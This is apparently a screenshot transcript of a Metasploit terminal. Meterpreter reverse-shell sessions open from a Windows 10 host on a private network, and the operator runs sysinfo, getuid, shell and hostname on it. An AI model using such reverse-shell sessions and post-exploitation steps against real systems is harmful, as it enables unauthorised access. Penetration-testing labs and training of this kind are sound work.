 File Actions Edit View Help
Sending stage (201283 bytes) to 192.168.1.10
Meterpreter session 5 opened (192.168.1.169:1690 → 192.168.1.10:50223) at 2021-05-22 21:33:40 +0100
Sending stage (201283 bytes) to 192.168.1.10
Meterpreter session 6 opened (192.168.1.169:1690 → 192.168.1.10:50224) at 2021-05-22 21:33:40 +0100
Sending stage (201283 bytes) to 192.168.1.10
Meterpreter session 7 opened (192.168.1.169:1690 → 192.168.1.10:50225) at 2021-05-22 21:33:40 +0100
meterpreter > sysinfo
Computer : DESKTOP-NHD20C3
OS : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : en_GB
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/windows
meterpreter > getuid
Server username: AzureAD\AlexWilber
meterpreter > shell
Process 1324 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
hostname
DESKTOP-NHD20C3
C:\Windows\system32>